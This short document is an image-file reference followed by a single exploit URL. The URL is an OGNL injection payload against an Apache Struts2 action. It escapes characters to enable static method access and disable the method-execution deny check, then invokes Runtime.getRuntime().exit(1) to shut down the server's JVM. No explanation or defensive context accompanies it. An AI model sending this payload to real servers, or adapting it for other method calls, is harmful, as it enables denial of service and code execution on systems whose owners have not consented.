 http://mydomain/MyStruts.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(me
h)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')
(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt\u003
d@java.lang.Runtime@getRuntime()))=1